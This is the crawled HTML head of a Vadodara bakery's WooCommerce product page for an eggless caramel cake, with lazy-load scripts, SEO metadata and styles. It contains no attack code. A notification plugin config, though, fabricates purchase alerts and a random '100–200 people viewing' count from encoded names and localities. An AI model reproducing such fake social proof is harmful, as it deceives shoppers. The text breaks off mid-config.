

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cakecarnival.com/product/eggless-caramel-cake-500g/
body_size: 34014
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="en-US" prefix="og: https://ogp.me/ns#" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="en-US" prefix="og: https://ogp.me/ns#" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="en-US" prefix="og: https://ogp.me/ns#" class="loading-site no-js"> <!--<![endif]-->
<head><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(e){this.triggerEvents=e,this.eventOptions={passive:!0},this.userEventListener=this.triggerListener.bind(this),this.delayedScripts={normal:[],async:[],defer:[]},this.allJQueries=[]}_addUserInteractionListener(e){this.triggerEvents.forEach((t=>window.addEventListener(t,e.userEventListener,e.eventOptions)))}_removeUserInteractionListener(e){this.triggerEvents.forEach((t=>window.removeEventListener(t,e.userEventListener,e.eventOptions)))}triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}async _loadEverythingNow(){this._delayEventListeners(),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async),await this._triggerDOMContentLoaded(),await this._triggerWindowLoad(),window.dispatchEvent(new Event("rocket-allScriptsLoaded"))}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((e=>{e.hasAttribute("src")?e.hasAttribute("async")&&!1!==e.async?this.delayedScripts.async.push(e):e.hasAttribute("defer")&&!1!==e.defer||"module"===e.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(e):this.delayedScripts.normal.push(e):this.delayedScripts.normal.push(e)}))}async _transformScript(e){return await this._requestAnimFrame(),new Promise((t=>{const n=document.createElement("script");let i;[...e.attributes].forEach((e=>{let t=e.nodeName;"type"!==t&&("data-rocket-type"===t&&(t="type",i=e.nodeValue),n.setAttribute(t,e.nodeValue))})),e.hasAttribute("src")&&this._isValidScriptType(i)?(n.addEventListener("load",t),n.addEventListener("error",t)):(n.text=e.text,t()),e.parentNode.replaceChild(n,e)}))}_isValidScriptType(e){return!e||""===e||"string"==typeof e&&["text/javascript","text/x-javascript","text/ecmascript","text/jscript","application/javascript","application/x-javascript","application/ecmascript","application/jscript","module"].includes(e.toLowerCase())}async _loadScriptsFromList(e){const t=e.shift();return t?(await this._transformScript(t),this._loadScriptsFromList(e)):Promise.resolve()}_preloadAllScripts(){var e=document.createDocumentFragment();[...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async].forEach((t=>{const n=t.getAttribute("src");if(n){const t=document.createElement("link");t.href=n,t.rel="preload",t.as="script",e.appendChild(t)}})),document.head.appendChild(e)}_delayEventListeners(){let e={};function t(t,n){!function(t){function n(n){return e[t].eventsToRewrite.indexOf(n)>=0?"rocket-"+n:n}e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(n)}function n(e,t){let n=e[t];Object.defineProperty(e,t,{get:()=>n||function(){},set(i){e["rocket"+t]=n=i}})}t(document,"DOMContentLoaded"),t(window,"DOMContentLoaded"),t(window,"load"),t(window,"pageshow"),t(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}_delayJQueryReady(e){let t=window.jQuery;Object.defineProperty(window,"jQuery",{get:()=>t,set(n){if(n&&n.fn&&!e.allJQueries.includes(n)){n.fn.ready=n.fn.init.prototype.ready=function(t){e.domReadyFired?t.bind(document)(n):document.addEventListener("rocket-DOMContentLoaded",(()=>t.bind(document)(n)))};const t=n.fn.on;n.fn.on=n.fn.init.prototype.on=function(){if(this[0]===window){function e(e){return e.split(" ").map((e=>"load"===e||0===e.indexOf("load.")?"rocket-jquery-load":e)).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=e(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{delete Object.assign(arguments[0],{[e(t)]:arguments[0][t]})[t]}))}return t.apply(this,arguments),this},e.allJQueries.push(n)}t=n}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._requestAnimFrame(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._requestAnimFrame(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._requestAnimFrame(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._requestAnimFrame(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._requestAnimFrame(),window.dispatchEvent(new Event("rocket-load")),await this._requestAnimFrame(),window.rocketonload&&window.rocketonload(),await this._requestAnimFrame(),this.allJQueries.forEach((e=>e(window).trigger("rocket-jquery-load"))),window.dispatchEvent(new Event("rocket-pageshow")),await this._requestAnimFrame(),window.rocketonpageshow&&window.rocketonpageshow()}_handleDocumentWrite(){const e=new Map;document.write=document.writeln=function(t){const n=document.currentScript;n||console.error("WPRocket unable to document.write this: "+t);const i=document.createRange(),r=n.parentElement;let a=e.get(n);void 0===a&&(a=n.nextSibling,e.set(n,a));const o=document.createDocumentFragment();i.setStart(o,0),o.appendChild(i.createContextualFragment(t)),r.insertBefore(o,a)}}async _requestAnimFrame(){return new Promise((e=>requestAnimationFrame(e)))}static run(){const e=new RocketLazyLoadScripts(["keydown","mousemove","touchmove","touchstart","touchend","wheel"]);e._addUserInteractionListener(e)}}RocketLazyLoadScripts.run();
</script>
	
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="" />

	<script type="rocketlazyloadscript">(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>EGGLESS Caramel Cake (500g) - Cake Carnival| Online Cake | Fruits | Flowers and gifts delivery</title><link rel="stylesheet" href="https://cakecarnival.com/wp-content/cache/min/1/03a61184225dc523997df5aef35c336a.css" media="all" data-minify="1" />
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://cakecarnival.com/product/eggless-caramel-cake-500g/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="product" />
<meta property="og:title" content="EGGLESS Caramel Cake (500g) - Cake Carnival| Online Cake | Fruits | Flowers and gifts delivery" />
<meta property="og:url" content="https://cakecarnival.com/product/eggless-caramel-cake-500g/" />
<meta property="og:site_name" content="Cake Carnival| Online Cake | Fruits | Flowers and gifts delivery" />
<meta property="og:image" content="https://cakecarnival.com/wp-content/uploads/2021/03/a7893031-638b-4133-937f-be01012dd04c-1.jpg" />
<meta property="og:image:secure_url" content="https://cakecarnival.com/wp-content/uploads/2021/03/a7893031-638b-4133-937f-be01012dd04c-1.jpg" />
<meta property="og:image:width" content="1080" />
<meta property="og:image:height" content="965" />
<meta property="og:image:alt" content="EGGLESS Caramel Cake (500g)" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="product:price:amount" content="799" />
<meta property="product:price:currency" content="INR" />
<meta property="product:availability" content="instock" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="EGGLESS Caramel Cake (500g) - Cake Carnival| Online Cake | Fruits | Flowers and gifts delivery" />
<meta name="twitter:image" content="https://cakecarnival.com/wp-content/uploads/2021/03/a7893031-638b-4133-937f-be01012dd04c-1.jpg" />
<meta name="twitter:label1" content="Price" />
<meta name="twitter:data1" content="&#8377;799.00" />
<meta name="twitter:label2" content="Availability" />
<meta name="twitter:data2" content="In stock" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://cakecarnival.com/#place","address":{"@type":"PostalAddress","streetAddress":"GF-3, Tower B, Siddheshwar Heaven Near Auro Villa, Opposite CM Patel Farm Near, Kalali Rd, Chanakya Nagari, Kalali,","addressLocality":"Vadodara","addressRegion":"Gujarat","postalCode":"390012","addressCountry":"India"}},{"@type":"Organization","@id":"https://cakecarnival.com/#organization","name":"Cake Carnival","url":"http://cakecarnival.com","email":"cakecarnivalfood@gmail.com","address":{"@type":"PostalAddress","streetAddress":"GF-3, Tower B, Siddheshwar Heaven Near Auro Villa, Opposite CM Patel Farm Near, Kalali Rd, Chanakya Nagari, Kalali,","addressLocality":"Vadodara","addressRegion":"Gujarat","postalCode":"390012","addressCountry":"India"},"logo":{"@type":"ImageObject","@id":"https://cakecarnival.com/#logo","url":"http://cakecarnival.com/wp-content/uploads/2021/01/cake-carnival-logo-1.png","contentUrl":"http://cakecarnival.com/wp-content/uploads/2021/01/cake-carnival-logo-1.png","caption":"Cake Carnival","inLanguage":"en-US","width":"239","height":"66"},"location":{"@id":"https://cakecarnival.com/#place"}},{"@type":"WebSite","@id":"https://cakecarnival.com/#website","url":"https://cakecarnival.com","name":"Cake Carnival","publisher":{"@id":"https://cakecarnival.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://cakecarnival.com/wp-content/uploads/2021/03/a7893031-638b-4133-937f-be01012dd04c-1.jpg","url":"https://cakecarnival.com/wp-content/uploads/2021/03/a7893031-638b-4133-937f-be01012dd04c-1.jpg","width":"1080","height":"965","inLanguage":"en-US"},{"@type":"ItemPage","@id":"https://cakecarnival.com/product/eggless-caramel-cake-500g/#webpage","url":"https://cakecarnival.com/product/eggless-caramel-cake-500g/","name":"EGGLESS Caramel Cake (500g) - Cake Carnival| Online Cake | Fruits | Flowers and gifts delivery","datePublished":"2021-03-29T21:37:46+05:30","dateModified":"2021-03-29T21:37:46+05:30","isPartOf":{"@id":"https://cakecarnival.com/#website"},"primaryImageOfPage":{"@id":"https://cakecarnival.com/wp-content/uploads/2021/03/a7893031-638b-4133-937f-be01012dd04c-1.jpg"},"inLanguage":"en-US"},{"@type":"Product","name":"EGGLESS Caramel Cake (500g) - Cake Carnival| Online Cake | Fruits | Flowers and gifts delivery","category":"Anniversary Cake &gt; Anniversary Cake 500g","mainEntityOfPage":{"@id":"https://cakecarnival.com/product/eggless-caramel-cake-500g/#webpage"},"offers":{"@type":"Offer","price":"799.00","priceCurrency":"INR","priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","itemCondition":"NewCondition","url":"https://cakecarnival.com/product/eggless-caramel-cake-500g/","seller":{"@type":"Organization","@id":"https://cakecarnival.com/","name":"Cake Carnival","url":"https://cakecarnival.com","logo":"http://cakecarnival.com/wp-content/uploads/2021/01/cake-carnival-logo-1.png"}},"@id":"https://cakecarnival.com/product/eggless-caramel-cake-500g/#richSnippet","image":{"@id":"https://cakecarnival.com/wp-content/uploads/2021/03/a7893031-638b-4133-937f-be01012dd04c-1.jpg"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.18 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>



<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>



<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>


<style id='woocommerce-notification-inline-css' type='text/css'>
#message-purchased #notify-close:before{color:#000000;}#message-purchased .message-purchase-main{overflow:hidden}#message-purchased .wn-notification-image-wrapper{padding:0;}#message-purchased .wn-notification-message-container{padding-left:20px;}
                #message-purchased .message-purchase-main{
                        background-color: #ffffff;                       
                        color:#000000 !important;
                        border-radius:0px ;
                }
                 #message-purchased a, #message-purchased p span{
                        color:#000000 !important;
                }
</style>




<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>



<style id='dashicons-inline-css' type='text/css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>

<style id='yith-wacp-frontend-inline-css' type='text/css'>

                #yith-wacp-popup .yith-wacp-content a.button {
                        background: #ccc5d2;
                        color: #515151;
                }
                #yith-wacp-popup .yith-wacp-content a.button:hover {
                        background: #9f929f;
                        color: #515151;
                }
#yith-wacp-popup .yith-wacp-wrapper{max-width:2000px;max-height:1200px;}#yith-wacp-popup .yith-wacp-message:before{min-width: 30px; min-height:30px;background: url(http://cakecarnival.com/wp-content/plugins/yith-woocommerce-added-to-cart-popup-premium/assets/images/message-icon.png) no-repeat center center;}#yith-wacp-popup .yith-wacp-main{background-color: #ffffff;}
			#yith-wacp-popup .yith-wacp-overlay{background-color: #000000;}
			#yith-wacp-popup.open .yith-wacp-overlay{opacity: 0.8;}
			#yith-wacp-popup .yith-wacp-close{color: #ffffff;}
			#yith-wacp-popup .yith-wacp-close:hover{color: #c0c0c0;}
			#yith-wacp-popup .yith-wacp-message{color: #000000;background-color: #e6ffc5;}
			.yith-wacp-content .cart-info > div{color: #565656;}
			.yith-wacp-content .cart-info > div span{color: #000000;}
			.yith-wacp-content table.cart-list td.item-info .item-name:hover,.yith-wacp-content h3.product-title:hover{color: #7edd3a;}
			.yith-wacp-content table.cart-list td.item-info .item-name,.yith-wacp-content table.cart-list td.item-info dl,.yith-wacp-content h3.product-title{color: #000000;}
			.yith-wacp-content table.cart-list td.item-info .item-price,.yith-wacp-content .product-price,.yith-wacp-content ul.products li.product .price,.yith-wacp-content ul.products li.product .price ins {color: #565656;}
</style>





<link rel='stylesheet' id='flatsome-googlefonts-css'  href='//fonts.googleapis.com/css?family=Raleway%3Aregular%2C700%7CRoboto%3Aregular%2Cregular%2Cregular%7CDancing+Script%3Aregular%2C400&#038;display=swap&#038;ver=3.9' type='text/css' media='all' />
<script type="rocketlazyloadscript" data-rocket-type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.2.23' id='tp-tools-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.2.23' id='revmin-js' defer></script>
<script type='text/javascript' id='woocommerce-notification-js-extra'>
/* <![CDATA[ */
var _woocommerce_notification_params = {"str_about":"About","str_ago":"ago","str_day":"day","str_days":"days","str_hour":"hour","str_hours":"hours","str_min":"minute","str_mins":"minutes","str_secs":"secs","str_few_sec":"a few seconds","time_close":"24","show_close":"0","loop":"1","loop_session":"0","loop_session_total":"60","loop_session_duration":"3600","display_time":"5","next_time":"30","notification_per_page":"60","display_effect":"fade-in","hidden_effect":"fade-out","redirect_target":"0","image":"0","messages":["Someone in {city} purchased a {product_with_link} {time_ago}","{product_with_link} {custom}"],"message_custom":"{number} people seeing this product right now","message_number_min":"100","message_number_max":"200","detect":"1","time":"10","names":["S3Jpc2hhDQ==","UGFoYWwN","QWFyYXYN","VGFudmkN","TmlyYXYN","THV2DQ==","TmF2eWEN","QWxleA0=","UmV5YW5zaA0=","U2FhbnZpDQ==","QWxpc2hhDQ==","SXNoYW5hDQ==","UHJhbmF5DQ==","TGFrc2gN","TWVoYXIN","UnlrYQ0=","VmVkDQ==","R2lhbg0=","TWFoaWthDQ==","QW5haXNoYQ0=","U25laGEN","UHJpc2hhDQ==","S2FiaXIN","UmFjaGl0DQ==","QWRoaXJhDQ==","QWFkaXYN","UmF1bmFrDQ==","UmViZWNjYQ0=","S2V2aW4N","QWFyYWRoeWEN","TmFrc2gN","SXNoaXRhDQ==","QXNtZWUN","QW51c2hrYQ0=","QW5hbnQN","QW5pa2EN","S2V5YQ0=","QXRpa3NoDQ==","UnVzaGlsDQ==","SWRoYW50DQ==","RHJpc2h0aQ0=","S2ltYXlhDQ==","U2hyaXNodGkN","TmVocmlrYQ0=","WmFyYQ0=","S2FpcmF2DQ==","UGF2YXRpDQ==","SGVtDQ==","WXVnDQ==","Vml0aQ0="],"cities":["bml6YW1wdXJhDQ==","YWxrYXB1cmkN","bWFuanVzYXIN","bWFuZWphDQ==","c2FtYQ0=","c2FtYSByb2FkDQ==","c2FtYSBzYXZsaQ0=","a2hhbmRlcmFvDQ==","dGFyc2FsaQ0=","bWFrYXJwdXJh"],"country":"","in_the_same_cate":"0","billing":"0","initial_delay":"0","products":[{"title":"Dry Fruits Diwali Special (250g)","url":"https:\/\/cakecarnival.com\/product\/dry-fruits-diwali-special\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/06\/dryfruits-for-diwali-vadodara-100x100.jpg"},{"title":"All the Best Cake","url":"https:\/\/cakecarnival.com\/product\/all-the-best-cake\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/05\/All-the-Best-Cake-100x100.jpg"},{"title":"EGGLESS Choco Truffle Cake","url":"https:\/\/cakecarnival.com\/product\/choco-truffle-cake\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/05\/Special-Choco-TRUFFLE-100x100.jpg"},{"title":"Best Mom Blackforest Cake","url":"https:\/\/cakecarnival.com\/product\/best-mom-blackforest-cake\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/05\/best-mom-black-forest-cake_d28ffa7f-b4ed-409b-be22-b1f20f0c7fd3-100x100.jpg"},{"title":"HMD Crunchy 